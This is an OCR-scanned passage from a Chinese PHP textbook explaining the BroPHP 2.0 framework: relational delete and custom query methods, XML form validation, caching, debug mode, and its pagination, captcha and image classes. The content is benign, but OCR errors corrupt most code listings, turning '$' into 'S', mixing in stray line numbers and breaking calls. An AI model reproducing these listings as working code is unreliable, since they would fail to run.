

#### 14.  $r$  delete()

该方法用于关联删除,可以按关联关系从多张表中删除关联的数据记录。和关联查询相似,只要 在这个方法的参数中传递一个或多个数组,每个数组对应一张关联的数据表。参数数组中有三个元素, 第一个元素为关联的表名,第二个元素为关联的外键,第三个元素是可选的附加条件,也是一个数组 格式,用于补上一个删除的附加条件,和 where()方法的用法一样。该方法删除成功后,返回全部的影 响行数。例如,表结构同上,删除类别表bro cats中id为1,2的两条记录,同时删除bro articles和bro tests 表中和类别对应的记录,并限制删除 bro tests 表时 test 字段中必须包含"php"的内容。使用和组合后 的 SQL 语句如下:

```
1 <?php
         1**
 \overline{\mathbf{z}}声明的类别模块控制器
 я
              file: cat.class.php
 \overline{\mathbf{4}}\star /
 \overline{\mathbf{5}}class Cat {
 6
              /*按制器中删除的操作方法 */
 \overline{7}function del() {
 \mathbb{R}\text{Scat} = \text{D}('cats');9
10
                    Sdata = Scat -> where('1, 2')
11\rightarrow r-delete(
12array('articles', 'cid'),
13array('tests', 'cid', array('test'=>'%php%'))
14\mathbf{y}:
15
                    P( Sdata );//返回全部的影响行数
16
17\mathbf{1}18
         \mathbf{r}
```
SQL: DELETE FROM bro articles WHERE cid IN('1','2') SQL: DELETE FROM bro tests WHERE cid IN('1','2') AND test like 'php' SQL: DELETE FROM bro\_cats WHERE id IN('1','2')

15.  $query()$ 

SQL 语句的统一入口, 任何用户自定义的 SQL 语句(不能通过前面方法完成的 SQL 语句), 都可 以通过这个方法完成。该方法有三个参数,第一个参数就是用户自定义 SQL 语句,是必选项,可以使 用"?"参数。如果使用问号参数,就必须在该方法的第三个参数中使用数组为"?"参数绑定对应的 值。该方法的第二个参数是指定 SOL 语句的操作类型, 返回什么类型由这个参数决定。第二个参数可 以使用的字符串如下。

> select: 查询多条记录的操作, 返回二维数组。

- >find: 杳询一条记录的操作, 返回一维数组。
- >total: 按条件杳询数据表的总记录数。



> insert: 插入数据的操作, 返回最后插入的 ID。 >update: 更新数据表的操作, 返回影响的行数。 > delete: 删除数据表的操作, 返回影响的行数。

如果第二个参数为空或其他字符串, query()方法执行成功则返回 true, 失败则返回 false。在自定 义的 SOL 语句中, 表名可以直接使用数据库对象的StabName 属性获取, 例如, "Suser->tabName"获 取用户表的表名。使用的方式如下:

```
1 < 2php
 \overline{2}/*
           file: user.class.php 定义一个用户控制器类User
 \overline{\mathbf{3}}\star/
 \overline{4}\mathcal{S}class Hser {
           /*按制器中默认的操作方法,获取用户表记录的总数和全部记录 */
 \kappa\overline{\tau}function index(){
               Suser = D("users")\mathbf{a}ۊ
               Stotal = Suser->query('SELECT [内容任意] FROM bro_users', 'total'); //获取总数
10\text{Sdata} = \text{Suser} > \text{query} ('SELECT * FROM bro users', 'select');
1177全部记录
12//打印二维数组
               P(Stotal, Sdata);
13 -14
           \mathbf{E}15
           /* 自定义insert语句, 使用?参数, 用最后一个数组参数绑定值, $user->tabName代表表名 */
16
17
           function add()Suser = D('users');
18
               //返回最后插入的ID
19
               $id = $user > query('insert into {``user > tabName)(name, age, sex) values(?,?,?)".20^{1}21'insert',
                                     array('zhangsan',10, '男'));
22
23
               p(Sid);
           \mathbf{r}2.425
26/* 自定义删除SQL语句, 删除age > 20 */
           function del(){
27
28
               Suser = D('users');29
               //返回影响的行数
               Snum = Suser->query('DELETE FROM { Suser->tabName} WHERE age > ?', 'delete', array(20));
n£.
31p(Snum)
        \rightarrow 1
32
33
34
           /*自定义update语句,更新id=2的数据 */
35
           function mod(){
               Suser = D('users');36
37//返回影响的行数
38
               Snum = Suser->query('UPDATE {Suser->tabName} set name=7, age=?, sex=? WHERE id=?',
39
                                     'update',
40array('zhangsan', 15, 'g', 2));41p(Snum);
42\mathbf{I}43
44
           /* 自定义创建表hello语句, 在第二个参数使用空字符串 */
45
           function create(){
46
               Suser = D('users');47
               //成功返回true
48
               Suser->query('CREATE TABLE IF NOT EXISTS hello(id INT, name VARCHAR(30))','');
49
           \mathbf{I}50
       \pmb{\}}
```
16. beginTransaction()

用于事务处理, 开启一个事务。

17. commit()

用于事务处理, 提交事务。

18. rollback()

用于事务处理,回滚事务。

19. dbSize()

用于获取项目中所有数据表的使用大小。

20. dbVersion()

用于获取数据库的版本信息。

21. setMsq()

用于设置 Model 类中的提示消息, 有一个参数。参数的类型可以是一个字符串, 也可以是一个数 组。该函数设置的提示消息可以通过 getMsg()方法获取。

#### 22. getMsg()

用于获取 Model 类中的提示消息。例如, 验证成功或失败返回的提示消息。

 $23.$   $psql()$ 

BroPHP 2.0 新增加的方法, 用于调试程序时, 打印出该访问前面最后执行的一条 SQL 语句。

# 自动验证

BroPHP 中的自动验证是基于 XML 方式实现的, 可以对所有表单在服务器端通过 PHP 实现自动 验证。如果自己定义一个 JS 文件, 通过处理 XML 文件可以同时实现在前台也自动使用 JavaScript 验 证。使用方法是在当前应用的 models 目录下, 创建一个和表名同名的 XML 文件。例如, 对 bro users 表进行自动验证, 则在 models 目录下创建一个 users.xml 文件(一般都是对入库的数据进行验证, 而 入库又发生在添加或修改数据时,所以 XML 文件名必须和表名相同才能自动处理)。文件中的使用样 例如下所示:

/\* 在 models 目录下, 声明 users.xml, 对添加或修改 bro users 表的表单进行自动验证 \*/ <?xml version="1.0" encoding="utf-8"?> <form>

```
<input name="name" type="notnull" action="both" msg="有问题" />
   <input name="email" type="email" msg="不是正确的 EMAIL 格式" />
  <input name="price" type="currency" msg="价格必须是金钱格式" />
   <input name="code" type="vcode" msg="验证码输入错误!" />
   <input name="name" type="regex" value="/^abc/i" msg="不能匹配! "/>
\le/form>
```


在上例的 XML 文件中, 最外层标记<form>和每个子标记<input>其实是可以任意命名的标记(上 例的命名类似表单), 如果不是正确的 XML 文件格式, 也会在调试模式下提示(XML 文件每个标记 必须有关闭, 所有属性值都要使用双引号, 第一行是固定写法)。但每个<input>标记中的属性名必须 按规范设置, 也可以对同一个表单进行多次不同形式的验证。例如, 年龄不能为空和年龄必须是整数 等, 只要连续写两个<input name="age">标记即可。属性的设置分别介绍如下。

## 1. name 属性

该属性是必需的属性,和提交的表单项 name 属性是对应的,表示对哪个表单项进行验证。

#### 2. action 属性

该属性是可选的,用于设置验证的时间,可以有三个值: add (添加数据时进行验证)、mod (修 改数据时进行验证)、both (添加和修改数据时都进行验证)。如果不加这个属性, 默认值是 both。

#### 3. msq 属性

该属性也是必须提供的属性,用于在验证没通过时的提示消息。

#### 4. value 属性

该属性也是可选的,不过该属性是否使用和设置的值都由 type 属性的值决定。

#### 5. tvpe 属性

这是一个可选的属性,用于设置验证的形式。如果没有提供这个属性,默认值是"regex"(使用 正则表达式进行验证,需要在 value 的属性中给出正则表达式)。该属性可以使用的值及使用方法如下 所示。

▶regex: 使用正则表达式进行验证, 需要和 value 属性一起使用, 在 value 中给出自定义的正则 表达式, 这也是默认的方式。例如:

<input name="name" type="regex" value="/^php/i" msg="名字不是以 PHP 开始的! "/>

> unique: 唯一性效验, 检查提交过来的值在数据表中是否已经存在。例如:

> notnull: 验证表单提交的内容是否为空。例如, 只在添加数据时验证:

<input name="name" type="notnull" action="add" msg="用户名不能为空! " />

> email: 验证是否是正确的电子邮件格式。例如:

<input name="email" type="email" msg="不是正确的 EMAIL 格式!,," <</a>

>url: 验证是否是正确的 URL 格式。例如:

<input name="url" type="url" msg="不是正确的 URL 格式! " />

> number: 验证是否是数字格式。例如:

<input name="age" type="number" msg="年龄必须输出数字! " />

722

> currency: 验证是否为金钱格式。例如:

<input name="price" type="currency" msg="商品价格的录入格式不正确! " />

> confirm: 检查两次输入的密码是否一致, 需要使用 value 属性指定另一个表单(第一个密码字 段)名称。例如:

<input name="repassword" type="confirm" value="password" msg="两次密码输入不一致! " />

> in: 检查值是否在指定范围之内, 需要使用 value 属性指定范围, 有多种用法。例如:

<input name="num" type="in" value="2" msg="输出的值必须是 2! " /> <input name="num" tvpe="in" value="2-9" msg="输出的值必须在2和9之间! " /> <input name="num" type="in" value="1, 3, 5, 7" msg="必须是 1.3.5.7 中的一个! "/>

>length: 检查值的长度是否在指定的范围之内, 需要使用 value 属性指定范围。例如:

<input name="username" type="length" value="3" msg="用户名的长度必须为 3 个字节! " /> <input name="username" type="length" value="3," msg="用户名的长度必须在3个以上! "/> <input name="username" type="length" value="3-" msg="用户名的长度必须在 3 个以上! " /> <input name="username" type="length" value="3,20" msg="用户名的长度必须在 3-20 之间! " /> | | | | | | | | | | | <input name="username" type="length" value="3-20" msg="用户名的长度必须在 3-20 之间! "/>

> callback: 使用自定义的函数, 通过回调的方式验证表单, 需要通过 value 属性指定回调函数的 名称。例如, 使用自定义的函数 myfun 验证用户名:

<input name="name" type="callback" value="myfun" msg="名字不是以 PHP 开始! " />

在使用框架中的添加和修改方法时, 必须使用第三个参数开启自动验证, 例如"insert(\$ POST, 1, 1)" 和"update(null, 1, 1)", 第三个参数都使用一个"真"值。并且使用 DB 对象中的 getMsg()方法获取 XML 标记中的 msg 属性值, 提示用户定义的错误报告。在控制器中的简单应用如下所示:

```
1 <?php
 \ddot{\mathbf{z}}\prime\star3
           file: user.class.php 定义一个用户控制器类User
 \overline{\mathbf{4}}5
       class User {
           /* 处理用户从添加表单提交过来的数据, 加入到数据表users中, 并设置通过users.xml自动验证 */
 6
 \overline{7}function insert(0 {
 8
               \text{Suser} = D("users")9
10if($user \rightarrow insert($ POST, 1, 1)) {
11Sthis -> success("添加用户成功", 1, 'index'); //第三个参数"1", 开启XML验证
12\} else {
13//使用getMsg()方法获取XML中的提示信息
                   Sthis \rightarrow error(Suser->getMsg(), 3, 'add');
14<sup>1</sup>
15ı,
1617/* 处理用户从修改表单提交过来的数据, 修改数据表users中的一条记录, 并设置通过users.xml自动验证 */
18function update() {
19
               \text{Suser} = D("users");2021
               if($user \rightarrow update(null, 1, 1)) {
22
                   $this -> success("修改用户成功", 2, 'index');
                                                                     //第三个参数*1*,开启xmL验证
23
               \} else {
24Sthis \rightarrow error($user->getMsg(), 3, 'mod');
                                                                      //使用getMsg()方法获取XML中的提示信息
```


另外, 如果使用 BroPHP 中提供的 Vcode 类输出验证码, 只要表单中输入验证的选项名称 name 值为"code",并且 XML 文件存在,就会自动验证。



在 BroPHP 框架中提供了两种缓存机制, 可以同时使用; 一种是基于 memcached 将 session 会话 数据和数据表的结果集缓存在服务器的内存中;另一种是使用 Smarty 的缓存机制实现页面静态化。建 议在开发阶段不要开启任何缓存, 上线运行一定要设置缓存。

#### 基于 memcached 缓存设置 28.9.1

BroPHP 框架的 memcached 缓存设置比较容易, 只需 memcached 服务器安装成功(可以有多台), 并为 PHP 安装好了 memcached 的扩展应用。在配置文件 config.inc.php 中设置一个或多个 memcached 服务器地址和端口即可, BroPHP 框架就会自动将 session 信息和从数据库获取的结果集缓存到 memecached 中。如果用户执行了添加、修改或删除等影响表行数的操作, 则会重新将数据表的结果数 据缓存。配置文件中启用 memcached 的代码如下所示:

```
//使用单一 memcached 服务器
SmemServers = array("localhost", 11211);
//如果有多台 memcached 服务器, 可以使用二维数组
SmemServers = array(
         array("www.lampbrother.net", '11211').
         array("www.brophp.com", '11211'),
```
 $);$ 

 $\ddotsc$ 

另外, 在使用 BroPHP 框架开发的多个项目中, 使用同一台 memcached 服务器时, 实现了独立缓 存,不会产生冲突。

#### 基于 Smarty 的缓存机制 28.9.2

这种缓存设置和 Smarty 的使用方式是完全一样的, 在 BroPHP 框架中也是通过配置文件 config.inc.php 去设置缓存。

//在配置文件 config.inc.php 中开启 Smarty 缓存设置 define("CSTART", 1); //缓存开关, 1为开启, 0为关闭 define("CTIME", 60\*60\*24\*7); //设置缓存时间

除开启了缓存设置,还需要在控制器类中进行一些设置。同 Smarty 的应用一样, 如果开启页面缓 存, 就需要消除 PHP 和数据库间的处理开销。代码如下所示:



在 BroPHP 框架中, 设置模板局部缓存, 以及清除单个和多个缓存模板文件, 也是直接采用 Smartv 的操作方式。



调试模式是为程序员在开发阶段提供的帮助工具,在项目上线运行后将其关闭即可。关闭和开启 调试模式非常简单, 只要在配置文件 config.inc.php 中设置"DEBUG"选项的值即可(上线后使用 0 值关闭,开发时使用1值开启)。如果在上线运行后关闭了调试模式,则会将运行中产生的错误报告写 到 runtime 目录下的 error log 文件中, 这样在运行后也可以通过查看这个文件对项目进行维护。调试 模式中可供参考的信息包括: 脚本运行时间、自动包含的类、各个资源所在位置、运行中的异常、一 些常见的提示、使用的 SOL 语句、表结构及数据连接次数等,可以通过关闭按钮临时关闭输出的提示 框。BroPHP 2.0 也对调试信息进行了优化, 新调试框的界面如图 28-4 所示。



图 28-4 BroPHP 框架的调试信息界面



如果在开发阶段,某个操作中并不需要显示调试模式的界面,则可以在当前的操作中加上一个开 关(使用函数 debug(0)或 debug(), 也可以使用\$GLOBALS["debug"]=0), 就不会输出这个调试信息的 提示界面了。代码如下所示:

```
1 <?php
 \mathcal{L}/ * *file: index.class.php 定义一个控制器类Index
 \bar{B}\bf 4\star /
 \mathsf Sclass Index {
             /*按制器中默认的操作方法 */
 6
 \overline{7}function index() {
                  //关闭调试模式的输出, 或使用SGLOBALS['debug']=0
 8
\frac{1}{2}debug(0) ;
10\mathbf{I}11\mathbf{I}
```
另外,调试模式的开关也是一些缓存的开关。项目上线将调试模式关闭以后,一些程序中的缓存 也将自动开启。例如,缓存数据表的结构(开发阶段表结构并不缓存,程序员反复修改表结构时,都 在项目中立即更新)、不再去判断一些目录或文件是否存在等,可以提高程序的运行效率。

# 内置扩展类库

在 BroPHP 框架中内置的几个常用的扩展类直接就可以使用, 包括文件上传、图像处理、分页和 验证码类。在 BroPHP 2.0 中不仅对上一版本的这些类进行了优化, 而且增加了两个非常实用的工具类, 分别是文件缓存类和无限分类处理类。并且都在框架中自动进行了包含设置,直接实例化对象即可使 用。如果需要更多这样的类库去使用, 可以在项目目录下的 classes 目录中自定义一些操作的类去使用。 这些类有的已经在前面章节中有过详细介绍,所以这里只是简单介绍一下如何在框架中应用。

#### 分页类 Page 28.11.1

分页功能在每个项目中都是很常见的,框架中的分页类可以帮助你快速实现分页功能。分页类不 仅功能强大,使用也非常容易,对本类的操作只需要一些简单的属性和函数调用。虽然不需要在程序 中包含分页类文件,但需要先创建分页类的对象再去应用。该类的构造方法中有4个参数:第一个参 数是必需的,提供数据表需要显示的总记录数;第二个参数是可选的,提供每页需要显示的记录总数, 默认为 25 条; 第三个参数也是可选的, 用来向下一个页面提供本页中的数据; 第四个参数也是可选的, 用来设置默认页,需要一个布尔值,默认为 true。如果使用 true 值, 则默认显示第一页; 如果使用 false 值,则默认页为最后一页。简单的应用如下所示:

```
1 <?php
 \overline{z}/**
            file: user.class.php 定义一个用户控制器类User
 \mathbf{3}\overline{4}5
        class User {
 6
            /* 控制器中的默认操作方法, 以分页形式显示所有用户 */
 \overline{7}function index() {
8
                 \text{Suser} = D("users")
```

```
\overline{9}11不需要加载分页类,直接创建分页对象,只使用前两个参数,每页显示5条数据
10Spage = new Page(Suser->total(), 5);
              //获取每页数据, 使用分页类中的$1imit属性, 获取1imit限制
111\bar{2}Sdata = Suser \rightarrow limit(Spage->limit) -> select();
13
              //将数据分配给模板
              Sthis \rightarrow assign('data', Sdata);
14//分配分页内容给模板,使用分页类中的fpage()方法获取分页内容
1516
              Sthis \rightarrow assign('fpage', Spage \rightarrow fpage());
              //显示输出模板
17
18
              $this -> display();
19
          \lambda20\mathbf{I}
```
在 BroPHP 2.0 中对输出的样式进行了优化, 输出结果如下所示:

共 21条记录 ,本页 3条 「本页从 7-9条 3/7页 『 〝首页 上一页 1 「 2 」 3 「 4 」 5 6 「 GO<sub>1</sub> 下一页 末页 3

#### 1. 设置分页输出内容显示格式

如果想自定义输出分页信息,也可以通过分页对象中的 set()方法连贯操作进行设置,可以设置一 个, 也可以单独或连续设置多个(设置的值也可以使用图片)。使用方式如下:



输出结果如下所示:

**GO** 

#### 2. 设置分页输出内容及显示顺序

如果需要在输出结果中显示自定义内容, 也可以通过 Page 类中的 foage()方法的参数指定。在输 出的结果中共由 8 部分组成, 可以通过在 fpage()方法的参数中传入 0~7 之间的整数, 自定义输出内 容和输出的顺序。fpage()方法的参数使用如下所示:

**Sthis->assign("fpage", \$page->fpage(4,5,6,0,3));** and a significant and all the second second second second second

输出结果如下所示:

首页 | 上一页 | 1 2 3 4 5 6 共21条记录  $3/7 - 5$ 

#### 3. 跳转页面添加附加资源

如果需要从当前页跳转到下一页时, 将本页的一些数据也带到下一个页面中去, 就可以在创建 Page 对象时, 通过设置第三个参数完成。例如, 当前是分类"cid=5"下面的数据分页, 转到下页时也 要是"cid=5"类别下的数据。创建分页对象如下所示(可以传递更多的数据,只要使用 PATHINFO 的格式):

Spage=new Page(Stotal, NUM, "cid/5"); with the state of the state of the state of the second state of the second state of the



#### 4. 可以获取的属性

除了使用分页类中的一些方法,还可以从分页对象中获取两个属性的值:一个是分页时使用的 limit: 另一个则是当前正在访问的页面。代码如下所示:

//用于 SOL 语句中 **Spage->limit:** //获取当前所在的分页页码 Spage->page:

#### 28.11.2 验证码类 Vcode

验证码也是项目中很常见的应用,用于限制"人"而非机器操作。BroPHP 将一些实现的细节封 装到 Vcode 类中, 只留了一个最简单的操作接口, 实例化一个对象输出即可。该类的构造方法中有三 个参数: 第一个参数是验证码图片的宽度, 默认值是 80 像素: 第二个参数是验证码图片的高度, 默认 值是20像素;第三个参数是设置验证码的个数,默认值是4个。该类使用非常简单,只要在控制器中 声明一个方法,并在这个方法中创建对象后直接输出,然后在表单中使用<img>的 src 指定这个操作方 法即可输出验证码(注意: 表单 name 属性值为"code")。代码如下所示:

```
1 < ?<i>php</i>\overline{2}/**
           file: user.class.php 定义一个用户控制器类User
3
       \star /
 4
 5
      class User {
           /*按制器中的操作 */
 6
 \gammafunction code() {
               //直接输出验证码对象, 使用默认参数
8
9
               echo new Vcode();
               //或 new Vcode(100, 25, 5); //使用参数设置验证码样式
1011\mathbf{A}12\mathbf{r}
```
在 HTML 表单中使用<img>获取动态生成的验证码图片, src 属性为 "<{\$url}>/code"。并使用 <input>标记将用户输入和图片一致的验证码传给服务器,其中<input>中的 name 属性值为 "code"。使 用方式如下:



如果看不清, 可以单击图片换一张。要让用户感觉不区分大小写, 可以借助一些 JavaScript 代码 来实现。如下所示:

{\* 不区分大小写, 输入的小写字母全部显示大写形式 \*}

<input type="text" name="code" onkeyup="if (this.value != this.value.toUpperCase()) this.value = this.value.toUpper  $Case();$ ">

{\* 如果图片看不清楚, 单击切换一张新的图片\*}

<img src="<{\$url}>/code" onclick="this.src='<{\$url}>/code/'+Math.random()" />

 $72K_0$ 输出结果:

如果使用 BroPHP 自动验证, 则只要对应的模板 XML 文件存在, 就会自动检查验证码 (输出表 单名称必须为"code", 因为在服务器中使用的是\$ SESSION["code"]保存的验证码, 并且在自动验证 中也是使用 code 值调用对应的验证函数)。

提示: BroPHP 2.0 只对本类的性能进行了优化, 并没有改变接口的操作方式。

# 28.11.3 图像处理类 Image

在项目开发时经常需要对上传的图片内容进行优化,最常见的操作是对图片进行缩放、加水印及 裁剪操作,本类提供了这三个功能。创建对象后调用 thumb()方法对图片进行缩放, 调用 waterMark() 方法可以为图片加水印,调用 cut()方法可以对图片中的指定区域进行裁剪(目前支持 GIF、JPEG、PNG 等图片格式)。

## 1. 构造方法

该方法用来创建图像处理类的对象,只有一个参数并且是可选的,用来指定处理图片的位置。默 认处理图片的目录是当前项目根目录下的 uploads/文件夹, 可以通过这个唯一参数自定义图片所在的 目录位置。

## 2. 图片缩放方法 thumb()

该方法用来对图像进行缩放,需要4个参数,其中最后一个参数是可选的,缩放成功后返回图片 的名称: 如果缩放失败, 则返回 false。第一个参数是需要处理的图片名称(图片所在位置由构造方法 决定):第二个参数是图片需要缩放的宽度;第三个参数是图片需要缩放的高度;第四个参数是可选的, 指定缩放后图片新名的前缀, 默认值为"th "。使用方式如下所示:

//例如, 创建图像类对象后, 将图片 brophp.gif 缩放至 300 × 300 像素, 并加上"th "前缀 //创建图片对象  $\mathbf{Sing} = \mathbf{new}\ \mathbf{Image}$ .  $Simpname = Sing-thumb("brophp.gri", 300, 300, "th");$ //缩放图片, 返回缩放后的图片名

### 3. 为图片添加水印方法 waterMark()

该方法用来为图像添加水印 (只支持图片水印), 也需要 4 个参数, 其中最后一个参数也是可选 的, 成功后返回加水印后新图片的名称; 如果失败, 则返回 false。第一个参数是背景图片, 即需要加 水印的图片(图片所在位置也由构造方法决定);第二个参数是图片水印,即作为水印的图片(如果指 定的水印图片没有带路径则由构造方法决定,如果水印图片带有路径则直接应用):第三个参数是水印 图片在背景图片上添加的位置,共有 10 种状态,0 为随机位置 (1 为顶端居左,2 为顶端居中,3 为顶 端居右, 4 为中部居左, 5 为中部居中, 6 为中部居右, 7 为底端居左, 8 为底端居中, 9 为底端居右); 第四个参数是可选的, 指图片新名的前缀, 默认值为"wa"。使用方式如下所示:

//例如, 创建图像类对象后, 将图片 brophp.gif 加上水印 php.gif //创建图片对象  $\text{Sing} = \text{new Image}$ ); Simgname = Simg->waterMark("brophp.gif", "php.gif", 5, "wa "); //加水印, 中部居中

#### 4. 图片裁剪方法 cut()

该方法可以在一张大的背景图片中裁剪出指定区域的图片,需要6个参数,其中最后一个参数也 是可选的, 成功后返回裁剪后的图片的名称, 如果失败则返回 false。第一个参数是需要剪切的背景图 片; 第二个参数是剪切图片左边开始的位置; 第三个参数是剪切图片顶部开始的位置; 第四个参数是 图片裁剪的宽度; 第五个参数是图片裁剪的高度; 第六个参数是可选的, 指图片新名的前缀, 默认值 为"cu"。使用方式如下所示:



//例如, 创建图像类对象后, 将图片 brophp.gif 从 50 x 50 的位置开始剪裁出 100 x 100 像素的图片 //创建图片对象  $\text{Simg} = \text{new Image}$ ); //剪裁出指定区域的内容  $Simpname = Sing-zut("brophp.gif", 50, 50, 100, 100, "cu"$ 

#### 28.11.4 文件上传类 FileUpload

基本上每个项目都有文件上传功能,为了简化用户的上传工作,本类支持单个文件上传,也支持 多个文件上传,还可以设置文件上传的尺寸、上传文件的类型和文件名称等。使用方式如下所示:

